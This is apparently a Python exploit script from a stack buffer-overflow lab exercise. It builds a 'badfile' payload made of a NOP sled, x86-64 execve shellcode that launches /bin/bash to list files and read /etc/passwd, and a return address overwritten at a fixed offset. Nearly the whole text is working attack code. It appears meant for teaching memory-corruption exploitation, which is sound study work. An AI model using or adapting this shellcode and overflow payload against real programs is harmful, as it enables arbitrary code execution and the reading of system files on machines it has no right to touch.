 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
6    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
7    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
8    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
12    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
13    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
14    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
15    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
16 ).encode('latin-1')
17
18 # Fill the content with NOP's
19 content = bytearray(0x90 for i in range(517))
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 517 - len(shellcode)               # Change this number
24 content[start:start + len(shellcode)] = shellcode
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0x00007fffffffe700 + 1200 # Change this number
28 offset = 104                # Change this number
29
30 # Use 4 for 32-bit address and 8 for 64-bit address
31 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
35 with open('badfile', 'wb') as f:
36   f.write(content)